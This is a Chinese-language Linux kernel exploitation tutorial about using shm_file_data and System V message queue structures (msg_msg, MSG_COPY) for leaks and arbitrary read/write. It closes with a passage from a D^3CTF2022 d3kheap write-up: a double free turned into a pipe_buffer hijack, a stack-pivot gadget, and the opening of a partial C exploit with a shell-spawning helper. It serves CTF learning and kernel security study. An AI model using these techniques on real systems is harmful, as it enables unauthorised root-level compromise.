在这里调用了 alloc_file_clone() 函数,其会调用 alloc_file() 函数将第三个参数赋值给新的 file 结构体的 f_op 域,在这里是 shm_file_operations 或 shm_file_operations_huge,定义于 /ipc/shm.c 中,如下:

static const struct file_operations shm_file_operations = {

.mmap = shm_mmap,

.fsync = shm_fsync,

.release = shm_release,

.get_unmapped_area = shm_get_unmapped_area,

.llseek = noop_llseek,

.fallocate = shm_fallocate,

};

/*

* shm_file_operations_huge is now identical to shm_file_operations,

* but we keep it distinct for the sake of is_file_shm_hugepages().

*/

static const struct file_operations shm_file_operations_huge = {

.mmap = shm_mmap,

.fsync = shm_fsync,

.release = shm_release,

.get_unmapped_area = shm_get_unmapped_area,

.llseek = noop_llseek,

.fallocate = shm_fallocate,

};

在这里对于关闭 shm 文件,对应的是 shm_release 函数,如下:

static int shm_release(struct inode *ino, struct file *file)

{

struct shm_file_data *sfd = shm_file_data(file);

put_ipc_ns(sfd->ns);

fput(sfd->file);

shm_file_data(file) = NULL;

kfree(sfd);

return 0;

}

即当我们进行 shmdt 系统调用时便可以释放 shm_file_data 结构体。

if (shmdt(shm_addr) < 0) {

puts("[-] shmdt failed.");

}

数据泄露

-

内核 .text 段地址

shm_file_data的ns域 和vm_ops域皆指向内核的 .text 段中,若是我们能够泄露这两个指针便能获取到内核 .text 段基址。ns字段通常指向init_ipc_ns。vm_ops字段通常指向shmem_vm_ops。

-

内核线性映射区( direct mapping area)

shm_file_data的 file 域为一个 file 结构体,位于线性映射区中,若能泄露 file 域则同样能泄漏出内核的“堆上地址” 。

system V 消息队列:内核中的“菜单堆”

在 Linux kernel 中有着一组 system V 消息队列相关的系统调用:

- msgget:创建一个消息队列

- msgsnd:向指定消息队列发送消息

- msgrcv:从指定消息队列接接收消息



当我们创建一个消息队列时,在内核空间中会创建一个 msg_queue 结构体,其表示一个消息队列:

/* one msq_queue structure for each present queue on the system */

struct msg_queue {

struct kern_ipc_perm q_perm;

time64_t q_stime; /* last msgsnd time */

time64_t q_rtime; /* last msgrcv time */

time64_t q_ctime; /* last change time */

unsigned long q_cbytes; /* current number of bytes on queue */

unsigned long q_qnum; /* number of messages in queue */

unsigned long q_qbytes; /* max number of bytes on queue */

struct pid *q_lspid; /* pid of last msgsnd */

struct pid *q_lrpid; /* last receive pid */

struct list_head q_messages;

struct list_head q_receivers;

struct list_head q_senders;

} __randomize_layout;

msg_msg & msg_msgseg:近乎任意大小的对象分配

当我们调用 msgsnd 系统调用在指定消息队列上发送一条指定大小的 message 时,在内核空间中会创建这样一个结构体:

/* one msg_msg structure for each message */

struct msg_msg {

struct list_head m_list;

long m_type;

size_t m_ts; /* message text size */

struct msg_msgseg *next;

void *security;

/* the actual message follows immediately */

};

msg_queue 和 msg_msg 构成双向链表。

虽然 msg_queue 的大小基本上是固定的,但是 msg_msg 作为承载消息的本体其大小是可以随着消息大小的改变而进行变动的,去除掉 msg_msg 结构体本身的 0x30 字节的部分(或许可以称之为 header)剩余的部分都用来存放用户数据,因此内核分配的 object 的大小是跟随着我们发送的 message 的大小进行变动的

而当我们单次发送 大于【一个页面大小 - header size】 大小的消息时,内核会额外补充添加 msg_msgseg 结构体,其与 msg_msg 之间形成如下单向链表结构:

同样地,单个 msg_msgseg 的大小最大为一个页面大小,因此超出这个范围的消息内核会额外补充上更多的 msg_msgseg 结构体。

分配(GFP_KERNEL_ACCOUNT):msgsnd 系统调用

当我们在消息队列上发送一个 message 时,do_msgsnd 首先会调用 load_msg 将该 message 拷贝到内核中。注意这里对 msgsz 和 mtype 的检查。

static long do_msgsnd(int msqid, long mtype, void __user *mtext,

size_t msgsz, int msgflg)

{

struct msg_queue *msq;

struct msg_msg *msg;

int err;

struct ipc_namespace *ns;

DEFINE_WAKE_Q(wake_q);

ns = current->nsproxy->ipc_ns;

if (msgsz > ns->msg_ctlmax || (long) msgsz < 0 || msqid < 0)

return -EINVAL;

if (mtype < 1)

return -EINVAL;

msg = load_msg(mtext, msgsz);

//...

而 load_msg() 最终会调用到 alloc_msg() 分配所需的空间。

struct msg_msg *load_msg(const void __user *src, size_t len)

{

struct msg_msg *msg;

struct msg_msgseg *seg;

int err = -EFAULT;

size_t alen;

msg = alloc_msg(len);

alloc_msg 根据数据长度创建 msg_msg 以及 msg_msgseg 构成的单向链表。

static struct msg_msg *alloc_msg(size_t len)

{

struct msg_msg *msg;

struct msg_msgseg **pseg;

size_t alen;

alen = min(len, DATALEN_MSG);

msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL_ACCOUNT);

if (msg == NULL)

return NULL;

msg->next = NULL;

msg->security = NULL;

len -= alen;

pseg = &msg->next;

while (len > 0) {

struct msg_msgseg *seg;

cond_resched();

alen = min(len, DATALEN_SEG);

seg = kmalloc(sizeof(*seg) + alen, GFP_KERNEL_ACCOUNT);

if (seg == NULL)

goto out_err;

*pseg = seg;

seg->next = NULL;

pseg = &seg->next;

len -= alen;

}

return msg;

out_err:

free_msg(msg);

return NULL;

}

释放/读取:msgrcv

msgrcv 系统调用有如下调用链:

SYS_msgrcv()

ksys_msgrcv()

do_msgrcv()

其中 ksys_msgrcv 传入的是 do_msg_fill 函数指针。

long ksys_msgrcv(int msqid, struct msgbuf __user *msgp, size_t msgsz,

long msgtyp, int msgflg)

{

return do_msgrcv(msqid, msgp, msgsz, msgtyp, msgflg, do_msg_fill);

}

通过 msgrcv 系统调用我们可以从指定的消息队列中接收指定大小的消息,内核首先会调用 list_del() 将其从 msg_queue 的双向链表上 unlink,之后调用 msg_handler 即 do_msg_fill 函数处理信息,最后再调用 free_msg() 释放 msg_msg 单向链表上的所有消息。

static long do_msgrcv(int msqid, void __user *buf, size_t bufsz, long msgtyp, int msgflg,

long (*msg_handler)(void __user *, struct msg_msg *, size_t))

{

//...

list_del(&msg->m_list);

//...

goto out_unlock0;

//...

out_unlock0:

ipc_unlock_object(&msq->q_perm);

wake_up_q(&wake_q);

out_unlock1:

rcu_read_unlock();

if (IS_ERR(msg)) {

free_copy(copy);

return PTR_ERR(msg);

}

bufsz = msg_handler(buf, msg, bufsz);

free_msg(msg);

return bufsz;

}

do_msg_fill 函数内容如下:

static long do_msg_fill(void __user *dest, struct msg_msg *msg, size_t bufsz)

{

struct msgbuf __user *msgp = dest;

size_t msgsz;

if (put_user(msg->m_type, &msgp->mtype))

return -EFAULT;

msgsz = (bufsz > msg->m_ts) ? msg->m_ts : bufsz;

if (store_msg(msgp->mtext, msg, msgsz))

return -EFAULT;

return msgsz;

}

在该函数中最终调用 store_msg() 完成消息向用户空间的拷贝,拷贝循环的终止条件是单向链表末尾的 NULL 指针,拷贝数据的长度主要依赖的是 msg_msg 的 m_ts 成员。

int store_msg(void __user *dest, struct msg_msg *msg, size_t len)

{

size_t alen;

struct msg_msgseg *seg;

alen = min(len, DATALEN_MSG);

if (copy_to_user(dest, msg + 1, alen))

return -1;

for (seg = msg->next; seg != NULL; seg = seg->next) {

len -= alen;

dest = (char __user *)dest + alen;

alen = min(len, DATALEN_SEG);

if (copy_to_user(dest, seg + 1, alen))

return -1;

}

return 0;

}

读取但不释放(MSG_COPY):msgrcv

当我们在调用 msgrcv 接收消息时,相应的 msg_msg 链表便会被释放,但阅读源码我们会发现,当我们在调用 msgrcv 时若设置了 MSG_COPY 标志位,则内核会将 message 拷贝一份后再拷贝到用户空间,原双向链表中的 message 并不会被 unlink,从而我们便可以多次重复地读取同一个 msg_msg 链条中数据。

static long do_msgrcv(int msqid, void __user *buf, size_t bufsz, long msgtyp, int msgflg,

long (*msg_handler)(void __user *, struct msg_msg *, size_t))

{

//...

if (msgflg & MSG_COPY) {

if ((msgflg & MSG_EXCEPT) || !(msgflg & IPC_NOWAIT))

return -EINVAL;

copy = prepare_copy(buf, min_t(size_t, bufsz, ns->msg_ctlmax));

if (IS_ERR(copy))

return PTR_ERR(copy);

}

//...

for (;;) {

//...

msg = find_msg(msq, &msgtyp, mode);

if (!IS_ERR(msg)) {

/*

* Found a suitable message.

* Unlink it from the queue.

*/

if ((bufsz < msg->m_ts) && !(msgflg & MSG_NOERROR)) {

msg = ERR_PTR(-E2BIG);

goto out_unlock0;

}

/*

* If we are copying, then do not unlink message and do

* not update queue parameters.

*/

if (msgflg & MSG_COPY) {

msg = copy_msg(msg, copy);

goto out_unlock0;

}

list_del(&msg->m_list);

这里需要注意的是当我们使用 MSG_COPY 标志位进行数据泄露时,其寻找消息的逻辑并非像普通读取消息那样比对 msgtyp, 而是以 msgtyp 作为读取的消息序号(即 msgtyp == 0 表示读取第 0 条消息,以此类推)。

static struct msg_msg *find_msg(struct msg_queue *msq, long *msgtyp, int mode)

{

struct msg_msg *msg, *found = NULL;

long count = 0;

list_for_each_entry(msg, &msq->q_messages, m_list) {

if (testmsg(msg, *msgtyp, mode) &&

!security_msg_queue_msgrcv(&msq->q_perm, msg, current,

*msgtyp, mode)) {

if (mode == SEARCH_LESSEQUAL && msg->m_type != 1) {

*msgtyp = msg->m_type - 1;

found = msg;

} else if (mode == SEARCH_NUMBER) {//MSG_COPY 对应分支

if (*msgtyp == count)

return msg;

} else

return msg;

count++;

}

}

return found ?: ERR_PTR(-EAGAIN);

}

static inline int convert_mode(long *msgtyp, int msgflg)

{

if (msgflg & MSG_COPY)

return SEARCH_NUMBER;

...

}

mode = convert_mode(&msgtyp, msgflg);

...

msg = find_msg(msq, &msgtyp, mode);

同样的,对于 MSG_COPY 而言,数据的拷贝使用的是 copy_msg() 函数,其会比对源消息的 m_ts 是否大于存储拷贝的消息的 m_ts ,若大于则拷贝失败,而后者则为我们传入 msgrcv() 的 msgsz,因此若我们仅读取单条消息则需要保证两者相等 。

struct msg_msg *copy_msg(struct msg_msg *src, struct msg_msg *dst)

{

struct msg_msgseg *dst_pseg, *src_pseg;

size_t len = src->m_ts;

size_t alen;

if (src->m_ts > dst->m_ts)// 有个 size 检查

return ERR_PTR(-EINVAL);

alen = min(len, DATALEN_MSG);

memcpy(dst + 1, src + 1, alen);

for (dst_pseg = dst->next, src_pseg = src->next;

src_pseg != NULL;//以源 msg 链表尾为终止

dst_pseg = dst_pseg->next, src_pseg = src_pseg->next) {

len -= alen;

alen = min(len, DATALEN_SEG);

memcpy(dst_pseg + 1, src_pseg + 1, alen);

}

dst->m_type = src->m_type;

dst->m_ts = src->m_ts;

return dst;

}

数据泄露

- 越界数据读取



在拷贝数据时对长度的判断主要依靠的是msg_msg->m_ts,我们不难想到的是:若是我们能够控制一个msg_msg的 header,将其m_sz成员改为一个较大的数,我们就能够越界读取出最多将近一张内存页大小的数据。 - 任意地址读



对于大于一张内存页的数据而言内核会在 msg_msg 的基础上再补充加上 msg_msgseg 结构体,形成一个单向链表,我们不难想到的是:若是我们能够同时劫持msg_msg->m_ts与msg_msg->next,我们便能够完成内核空间中的任意地址读

但这个方法有一个缺陷,无论是MSG_COPY还是常规的接收消息,其拷贝消息的过程的判断主要依据还是单向链表的 next 指针,因此若我们需要完成对特定地址向后的一块区域的读取,我们需要保证该地址上的数据为 NULL 。 - 基于堆地址泄露的堆上连续内存搜索

虽然我们不能直接读取当前msg_msg的 header,但我们不难想到的是:我们可以通过喷射大量的msg_msg,从而利用越界读来读取其他msg_msg的 header,通过其双向链表成员泄露出一个“堆”上地址。

由于任意地址读要求伪造的msg_seg的next为 NULL,因此我们不仅需要一个堆地址,还需要这个堆地址对应的 8 字节数据为 NULL 。由于msg_msg是双向链表,我们在越界读其他msg_msg的 header并且这个msg_msg所在双向链表只有它一个msg_msg时就可以根据链表指针找到该msg_msg对应的msg_queue。

而由msg_queue的结构可知,msg_msg指向的是msg_queue的q_messages,而q_messages往前 8 字节是q_lrpid在未使用msgrcv接收消息时为 NULL 。也就是说我们得到了一个堆上地址同时这个地址上的数据为 NULL 。

在我们完成对“堆”上地址的泄露之后,我们可以在每一次读取时挑选已知数据为 NULL 的区域作为 next->next 以避免 kernel panic,以此获得连续的搜索内存的能力,不过这需要我们拥有足够次数的更改 msg_msg 的 header 的能力。

任意地址写(结合 userfaultfd 或 FUSE 完成 race condition write)

当我们调用 msgsnd 系统调用时,其会调用 load_msg() 将用户空间数据拷贝到内核空间中,首先是调用 alloc_msg() 分配 msg_msg 单向链表,之后才是正式的拷贝过程,即空间的分配与数据的拷贝是分开进行的。

我们不难想到的是,在拷贝时利用 userfaultfd/FUSE 将拷贝停下来,在子进程中篡改 msg_msg 的 next 指针,在恢复拷贝之后便会向我们篡改后的目标地址上写入数据,从而实现任意地址写。

例题:D^3CTF2022 - d3kheap

附件下载链接

存在一次 0x400 大小 object 的 double free 。

方法1

转换成 msg_msg 结构体的 UAF,利用 setxattr 对其进行修改。实测 0x400 的 object 的 free list 偏移较大,不会对利用造成影响。

首先 setxattr 修改 msg_msg 越界读泄露 msg_queue 地址。

setxattr 再次修改 msg_msg 任意地址读 msg_queue 泄露 double free 的 msg_msg 地址用于之后伪造 pipe_buffer 的 ops 指针。

之后 setxattr 多次修改 msg_msg 任意地址读直至泄露内核地址。





之后将 msg_msg 结构体的 UAF 转换为 pipe_buffer 结构体的 UAF 然后劫持控制流+栈迁移执行 ROP 提权。由于有 double free 检测,因此需要先释放一个其他的 msg_msg 再释放被劫持的 msg_msg 。之后创建 pipe 劫持该 msg_msg 。利用 setxattr 修改 pipe_buffer 为下图所示后关闭 pipe 劫持程序执行流。

栈迁移有如下关键 gadget ,当调用 ops->release 函数时 rsi 寄存器指向 pipe_buffer 因此可以将栈迁移至 &pipe_buffer + 0x20 位置。在该位置构造提权 rop 完成提权。

.text:FFFFFFFF812DBEDE push rsi

.text:FFFFFFFF812DBEDF pop rsp

.text:FFFFFFFF812DBEE0 test edx, edx

.text:FFFFFFFF812DBEE2 jle loc_FFFFFFFF812DBF88

...

.text:FFFFFFFF812DBF88 ud2

.text:FFFFFFFF812DBF8A mov eax, 0FFFFFFEAh

.text:FFFFFFFF812DBF8F jmp short loc_FFFFFFFF812DBF2C

...

.text:FFFFFFFF812DBF2C pop rbx

.text:FFFFFFFF812DBF2D pop r12

.text:FFFFFFFF812DBF2F pop r13

.text:FFFFFFFF812DBF31 pop rbp

.text:FFFFFFFF812DBF32 retn

#ifndef _GNU_SOURCE

#define _GNU_SOURCE

#endif

#include <stdio.h>

#include <unistd.h>

#include <stdlib.h>

#include <fcntl.h>

#include <string.h>

#include <stdint.h>

#include <sys/mman.h>

#include <sys/ioctl.h>

#include <sys/ipc.h>

#include <sys/msg.h>

#include <sched.h>

#include <stdbool.h>

#include <sys/xattr.h>

#include<ctype.h>

void bind_core(int core) {

cpu_set_t cpu_set;

CPU_ZERO(&cpu_set);

CPU_SET(core, &cpu_set);

sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);

}

void qword_dump(char *desc, void *addr, int len) {

uint64_t *buf64 = (uint64_t *) addr;

uint8_t *buf8 = (uint8_t *) addr;

if (desc != NULL) {

printf("[*] %s:\n", desc);

}

for (int i = 0; i < len / 8; i += 4) {

printf(" %04x", i * 8);

for (int j = 0; j < 4; j++) {

i + j < len ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");

}

printf(" ");

for (int j = 0; j < 32 && j + i < len; j++) {

printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');

}

puts("");

}

}

size_t user_cs, user_rflags, user_sp, user_ss;

void save_status() {

__asm__("mov user_cs, cs;"

"mov user_ss, ss;"

"mov user_sp, rsp;"

"pushf;"

"pop user_rflags;");

puts("[*] status has been saved.");

}

void get_shell() { system("cat flag;/bin/sh"); }

struct list_head {

struct list_head *next, *prev;

};

/* one msg_msg structure for each message */

struct msg_msg {

struct list_head m_list;

long m_type;

size_t m_ts; /* message text size */

void *next; /* struct msg_msgseg *next; */

void *security; /* NULL without SELinux */

/* the actual message follows immediately */

};

struct msg_msgseg {

struct msg_msgseg *next;

/* the next part of the message follows immediately */

};

#ifndef MSG_COPY

#define MSG_COPY 040000

#endif

#define PAGE_SIZE 0x1000

#define DATALEN_MSG ((size_t)PAGE_SIZE-sizeof(struct msg_msg))
